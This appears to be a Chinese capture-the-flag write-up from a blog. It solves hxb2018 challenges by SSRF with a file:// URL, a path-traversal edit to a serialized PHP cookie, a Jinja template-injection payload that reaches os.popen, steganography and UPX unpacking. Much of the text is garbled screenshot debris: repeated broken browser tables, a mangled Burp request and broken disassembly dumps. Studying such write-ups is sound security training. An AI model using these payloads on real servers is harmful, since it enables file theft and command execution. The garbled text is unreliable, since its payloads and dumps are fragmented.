| ▲ 最常访问                                                                                                    | <ul> <li>① I</li> <li>新手上路</li> <li>③ 新手上路</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 ■ 安恒杯6月月<br>150<br>Xm<br>W<br>20<br>Di<br>MI  | ex<br>赛大神直<br>分值:<br>题目:<br>Flag: | 200 类型:MISC<br>流星取证,这个流量结<br>http://hxb2018.oss-<br>6803.zip<br>flag{H4lf_1s_3n0ug                                                                                                    | leCTF                                          | 愛 BugkuCTF - 练习平<br>Flow<br>确定                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> |                                                                                                    | xb.erangelab.com/inde<br>刻平台 ■ 安恒杯6月月<br>150<br>Xm<br>W<br>20<br>Di<br>MI  | ex<br>赛大神直<br>分值:<br>题目:<br>Flag: | . ① ::TEAM L:: ● Wha<br>200 类型: MISC<br>流星取证,这个流量作<br>http://hxb2018.oss-<br>6803.zip<br>flag{H4If_1s_3nOug                                                                                                    | leCTF                                          | ☐ C <sup>e</sup><br>W <sup>ag</sup> BugkuCTF - 练习平<br>CFlow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| ▲ 最常访问                                                                                                    |                                                                                                    | xb.erangelab.com/indo<br>刻平台 ■ 安恒杯6月月<br>15<br>Xm<br>W<br>20<br>Di<br>MI   | ex<br>赛大神直<br>分值:<br>题目:<br>Flag: | <ul> <li>① ::TEAM L:: What</li> <li>② 类型: MISC</li> <li>流量取证,这个流量を</li> <li>http://hxb2018.oss-6803.zip</li> <li>flag{H4If_1s_3n0ug</li> </ul>                                                                                                    | leCTF                                          | ☐<br><sup>(24)</sup> BugkuCTF - 练习<br>CFlow<br>确定                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> |                                                                                                    | xb.erangelab.com/indo<br>刻平台 ■ 安恒杯6月月<br>15<br>Xm<br>W<br>20<br>Di<br>MI   | ex<br>赛大神直<br>穷值:<br>题目:<br>Flag: | <ul> <li>① ::TEAM L:: ● Wha</li> <li>② 类型: MISC</li> <li>流量取证,这个流量を</li> <li>http://hxb2018.oss-6803.zip</li> <li>flag{H4If_1s_3n0ug</li> </ul>                                                                                                    | leCTF                                          | ☐<br><sup>(2)</sup> BugkuCTF - 练习<br>C Flow<br>确定                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> |                                                                                                    | xb.erangelab.com/indo<br>刻平台 ■ 安恒杯6月月;<br>15<br>Xm<br>W<br>20<br>Di<br>MI  | ex<br>赛大神直<br>奈值:<br>题目:<br>Flag: | <ul> <li>① ::TEAM L:: ● Wha</li> <li>② 类型: MISC</li> <li>流量取证,这个流量を</li> <li>http://hxb2018.oss-6803.zip</li> <li>flag{H4lf_1s_3n0ug</li> </ul>                                                                                                    | leCTF                                          | ☐ @ BugkuCTF - 练习平                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> |                                                                                                    | xb.erangelab.com/inde<br>刻平台<br>20<br>Di<br>MI                             | ex<br>蹇大神直<br>穷值:<br>题目:<br>Flag: | <ul> <li>① ::TEAM L:: ● What</li> <li>② 类型: MISC</li> <li>流量取证,这个流量€</li> <li>http://hxb2018.oss-6803.zip</li> <li>flag{H4If_1s_3n0ug</li> </ul>                                                                                                    | leCTF                                          | ☐ C <sup>a</sup><br>W <sup>a</sup> BugkuCTF - 练习平<br>CFlow<br>确定                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| ▲ 最常访问                                                                                                    | <ul> <li>新手上路</li> <li>秋计</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 記 安恒杯6月月<br>150<br>Xm<br>W<br>200<br>Di<br>MI | ex<br>赛大神直<br>穷值:<br>题目:<br>Flag: | <ul> <li>① ::TEAM L:: What</li> <li>② 类型: MISC</li> <li>流量取证,这个流量を</li> <li>http://hxb2018.oss-6803.zip</li> <li>flag{H4If_1s_3n0ug</li> </ul>                                                                                                    | leCTF                                          | ☐ C <sup>a</sup><br>W <sup>a</sup> BugkuCTF - 练习平<br>CFlow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>5</li> <li>6</li> <li>7</li> <li>7</li> <li>8</li> <li>7</li> <li>8</li> <li>7</li> <li>8</li> <li>8</li> <li>7</li> <li>8</li> <li>8</li> <li>8</li> <li>8</li> <li>8</li> <li>9</li> <li>8</li> <li>8</li> <li>9</li> <li>8</li> <li>9</li> <li>8</li> <li>8</li> <li>9</li> <li>8</li> <li>8</li> <li>9</li> <li>9</li></ul> | <ul> <li>④ 計手上路</li> <li>● 計手上路</li> <li>● ホナナ</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 ■ 安恒杯6月月<br>150<br>Xm<br>W<br>200<br>Di<br>MI | ex<br>赛大神直<br>穷值:<br>题目:<br>Flag: | <ul> <li>① ::TEAM L:: What</li> <li>② 类型: MISC</li> <li>流星取证,这个流量を</li> <li>http://hxb2018.oss-6803.zip</li> <li>flag{H4If_1s_3n0ug</li> </ul>                                                                                                    | leCTF                                          | ☐ C <sup>a</sup><br>W <sup>a</sup> BugkuCTF - 练习平<br>CFlow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> |                                                                                                    | xb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月<br>150<br>Xm<br>W<br>20<br>Di<br>MI  | ex<br>赛大神直<br>分值:<br>题目:<br>Flag: | <ul> <li>① ::TEAM L:: What</li> <li>② 类型: MISC</li> <li>流星取证,这个流星を</li> <li>http://hxb2018.oss-6803.zip</li> <li>flag{H4If_1s_3n0ug</li> </ul>                                                                                                    | leCTF d g全重于泰山<br>MISC<br>戸盤井<br>(〕 答题正确<br>h} | ☐ @ BugkuCTF - 练习平<br>C Flow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 ↔ New                   |

## 1. 题目名Read flag

解题思路、相关代码和Flag截图:

访问显示;ssrf me with parameter 'url',因此需要构造url=?,通过分析ssrf漏洞发现该服务器对协议没有限制,使用bp爆破,发现可以用file协议。

构造payload: http://47.107.237.27/?url=file:///var/www/html/ssrf/flag

2018 湖州時代 网络安王汉 ▲ SST\_日度接张 ▲ CA 法谈SSKF漏洞 - Nanrei - ■ 4/.10/.23/.2//(Url=Tile:///Var/ ▲ 十
 ① 47.107.237.27/?url=file:///var/www/html/ssrf/flag
 ② 最常访问 ● 新手上路 ④ x计划平台 ■ 安恒杯6月月赛大神直... ↓ ::TEAM L:: ● WhaleCTF ● 安全重于泰山 <sup>100</sup> BugkuCTF - 练习平台 ● 网络安全实验室网络 hxb2018{0ef0c0d15f1a11b47af2a01669fbf124}

https://blog.csdn.net/lycnjupt

#### 1. 题目名MyNote

解题思路、相关代码和Flag截图:

注册登录账号,上传图片,抓包,发现Picture=经过base64解码为反序列化字符串,修改其中的上传图片 11.jpg,可以读取到flag



改a:1:{i:0;s:6:"11.jpg";}为a:1:{i:0;s:36:"../../../var/www/html/flag.php";},读取flag,转base64提交

| 2                                                                    | Burp Suite Pro                                                                                                    | ofession                                                                                         | al v1.7.26                                                                                                    | - Tempora                                                                             | ary Project                                                                   | <ul> <li>licensed to</li> </ul>      | Larry_Lau | - Unlimited | d by mxcx(                                          | @tosec.vn                                                                                                    |                                                                                                    |                                                 | _                                    |           |               |           |        |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------------------------|-----------|-------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|--------------------------------------|-----------|---------------|-----------|--------|
| Ē                                                                    | Burp Intruder Rep                                                                                                    | peater W                                                                                         | /indow He                                                                                                    | lp                                                                                    |                                                                               |                                      |           |             |                                                     |                                                                                                    |                                                                                                    |                                                 |                                      |           |               |           |        |
|                                                                      | Target Proxy                                                                                                    | Spider                                                                                           | Scanner                                                                                                    | Intruder                                                                              | Repeater                                                                      | Sequencer                            | Decoder   | Comparer    | Extender                                            | Project options                                                                                                    | User options                                                                                                    | Alerts                                          |                                      |           |               |           |        |
|                                                                      | 1 × 2 × 3                                                                                                    | × 4                                                                                              | ×                                                                                                    |                                                                                       |                                                                               |                                      |           |             |                                                     |                                                                                                    |                                                                                                    |                                                 |                                      |           |               |           |        |
|                                                                      | Go Ca                                                                                                    | ancel                                                                                            | <   •                                                                                                    | >   •                                                                                 | Follow r                                                                      | edirection                           |           |             |                                                     |                                                                                                    |                                                                                                    |                                                 |                                      | Target:   | http://120.78 | 3.215.151 |        |
|                                                                      | Request                                                                                                    |                                                                                                  |                                                                                                    |                                                                                       |                                                                               |                                      |           |             |                                                     | Response                                                                                                    |                                                                                                    |                                                 |                                      |           |               |           |        |
| L                                                                    | Raw Params                                                                                                    | Header                                                                                           | s Hex                                                                                                    |                                                                                       |                                                                               |                                      |           |             |                                                     | Raw Headers                                                                                                    | Hex                                                                                                    |                                                 |                                      |           |               |           |        |
| GF<br>Hc<br>US<br>Ge<br>Ac<br>Re<br>Cc<br>Cc<br>UP<br>Cc<br>UP<br>Cc | <pre>ST /index.php<br/>Sost: 120.78.2<br/>ser-Agent: Mo<br/>ecto/20100101<br/>ccept: Lext/h<br/>ccept-Languag<br/>ferer: http:<br/>postie: Pictur<br/>HPSESSID=4055<br/>sonnection: c1<br/>ache-Control:</pre> | <pre>/pictum l5.151 zillay' Firefo tml,app e: zh-0 //100 e=YTox( g5i7c55 ose max-aq max-aq</pre> | <pre>re HTTP/<br/>5.0 (Win<br/>xx/56.0<br/>blicatio:<br/>Nx,zh;q=<br/>28.215.1<br/>bntp0jA7<br/>bnjk8shu<br/>uests: 1<br/>pe=0</pre> | l.l<br>dows NT 6<br>n/xhtml+;<br>0.8,en-US<br><u>Sl/index</u><br>zo20iIxh<br>zf9dbs11 | i.l; Win64<br>ml,appli:<br>;;=0.5,er<br><u>php(note</u><br><u>SSSqcGci0</u> : | l; x64; rv;<br>ation/xml,<br>h;q=0.3 | :56.0)    | *;q=0.8     | H<br>D<br>S<br>B<br>C<br>C<br>C<br>C<br>C<br>C<br>C | TTP/1.1 302 F<br>ate: Sun, 18<br>erver: Apache<br>xpires: Thu,<br>ache-Control:<br>ragma: no-cac<br>ocation: logi<br>ontent-Length<br>onnection: cl<br>ontent-Type: | <pre>'ound<br/>Now 2018 08<br/>//2.4.29 (Ub<br/>19 Now 1981<br/>no-store,<br/>the<br/>n<br/>: 0<br/>.055<br/>text/html;</pre> | :20:52<br>untu)<br>08:52:<br>no-cach<br>charset | GMT<br>00 GMT<br>e, must-r<br>=UTF-8 | evalidate |               |           |        |
|                                                                      |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                       |                                                                               |                                      |           |             |                                                     |                                                                                                    |                                                                                                    |                                                 |                                      |           |               |           | cnjupi |

#### 得到Base64内容,解密得出来flag



1. 题目名web XmeO

解题思路、相关代码和Flag截图:

尝试登录admin 密码admin登录成功, add添加如下payload, 点击show出flag

| {{   |         |      |        |       |           |      |              |             |        |      |                             |          |
|------|---------|------|--------|-------|-----------|------|--------------|-------------|--------|------|-----------------------------|----------|
| ""·_ | _class_ | ·    | _mro_  |       | _getitem_ | _(2) | _subclasses_ | _().pop(59) | _init_ | func | _globals.get('linecache').c | os.popei |
| /ho  | ome/Xme | eO/t | est.db | ').re | ead() }}  |      |              |             |        |      |                             |          |
| •    |         |      |        |       |           |      |              | 11          |        |      |                             | - F      |

| 24110 |     |                                                                                                    |              |       |              |             |                    |                 |   |
|-------|-----|----------------------------------------------------------------------------------------------------|--------------|-------|--------------|-------------|--------------------|-----------------|---|
|       | 1   | ( ← ) ◆ ① 47.106.85.50.9990                                                                             | C            | 8     | Q. 搜索        |             | - 9                | F+ D            | - |
|       | 新手上 | 路 🕜 x计划平台 🗐 安恒杯6月月赛大神直… 🗘 #TEAM L: 🖗 WhaleCTF 💣 安全重于泰山 🏁 BugkuCT                                        | F - 练习平台     | a     | 网络安全实验室      | 网络 📎 🕪      | lews - Jarvis OJ 🕷 | CTF中常见的PHP知     | u |
|       | 0   | progressus                                                                                              |              |       | ore Pages 👻  | Contact     | Logout             | gn in / Sign up |   |
|       | No  | 描述                                                                                                    |              |       |              | 是否完成        | 创建时间               | 操作              |   |
|       | 1   | <pre>{{     ""classmrogetitem(2)subclasses().pop(59)initfunc_globa /home/XmeO/test.db').read() }}</pre> | als.get('lir | necad | he').os.pope | 0<br>en('Is | 1542530567.78      | Edit<br>show    |   |
|       | 2   | hellww                                                                                                  |              |       |              | 1           | 1542530658.58      | Delete          |   |
|       | 3   | sasa                                                                                                    |              |       |              | 1           | 1542530674.41      | Delete          |   |
|       |     |                                                                                                    |              |       |              |             |                    |                 |   |



https://blog.csdn.net/lycnjupt

#### 1. 题目名Hidden Write

解题思路、相关代码和Flag截图:

首先使用010editor分离出三张图片,使用zsteg,解出部分flag,https://github.com/zed-0xff/zsteg



在使用BlindWaterMark-master提取盲水印图片,

https://github.com/chishaxie/BlindWaterMark



拼接出flag:hxb2018{b03bca1dbca1662e632ffa5bbefe4a50}

1. 题目名Replace

解题思路、相关代码和Flag截图:

### 发现题目有壳:

| We PEiD v0.95                        |               |                    |
|--------------------------------------|---------------|--------------------|
| 文件: D:\Users\LI\Desktop\Replace_F    | 321DA8B2F172C | 13764989DF0F99 🕅份  |
| 入口点: 200071220                       | EP 段:         | UPX1 >             |
| 文件偏移: 20001120                       | 首字节:          | 50, BE, 00, 70 🛛 🔀 |
| 连接器版本: 12.0                          | 子系统:          | Win32 console >    |
| PESniffer: UPX v0.89.6 = v1.02 / v1. | 05 - v1.22    | $\sim$             |
| PEiDDSCAN: UPX 0.89.6 - 1.02 / 1.05  | - 2.90 -≻ Ma  | rkus & Laszlo 🛛 >  |
| 多文件扫描(M) 查看进程(T)                     | 扩展信息          | 1. 插件              |
| ✓ 总在最前 (S) 送项 (D)                    | 关于创           | Cadnu(EV)退出(UP):   |

使用kali下的upx脱壳工具脱壳

使用IDA打开程序发现关键代码check函数, check函数返回值为1, 即可得。

在IDA中找到关键的d1和d2,值为下图。

| -rdata:00402125<br>.rdata:00402134<br>.rdata:00402134<br>.rdata:00402134<br>.rdata:00402134<br>.rdata:00402151<br>.rdata:00402150<br>.rdata:00402152<br>.rdata:00402152<br>.rdata:00402162<br>.rdata:00402163<br>.rdata:00402163<br>.rdata:00402164<br>.rdata:00402164<br>.rdata:00402165<br>.rdata:00402165<br>.rdata:00402165<br>.rdata:00402165<br>.rdata:00402166<br>.rdata:00402166<br>.rdata:00402166<br>.rdata:00402168<br>.rdata:00402168<br>.rdata:00402168 | aWellDone<br>; char aYourW<br>aYourWrong<br>byte_402150<br>byte_402151<br>a49fō9c38395cc | align 4<br>db 'Well Done?', @<br>rong[]<br>db 'Your Wrong?',<br>alion 10h<br>db 32h<br>db 61h<br>db '49f69c38395cd<br>db 'ae6', 0<br>align 10h<br>db 63h<br>db 7Ch ;  <br>db 7Ch ;  <br>db 7Ch ; &<br>db 0F2h ; &<br>db 0F2h ; &<br>db 06h ; &<br>db 06h ; &<br>db 30h ; 0<br>db 1<br>db 67h ; g<br>db 2Bh ; + | <pre>3Ah,0 ; DATA XREF: _main+62îo<br/>,0Ah,0 ; DATA XREF: _main:loc_401069îo<br/>; DATA XREF: sub_401090:loc_40100CCîr<br/>; DATA XREF: sub_401090:loc_4010E9îr<br/>Je96d6de96d6f4e025484954d6195448def6e2dad67786e<br/>; DATA XREF: sub_401090+82îr<br/>d2</pre> | d1<br>21d5ad ' | • |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|---|
| 00000FA3 000000000                                                                                                    | 04021A3: .rdata:                                                                         | 004021A3                                                                                                    |                                                                                                    |                | Ŧ |

https://blog.csdn.net/lycnjupt

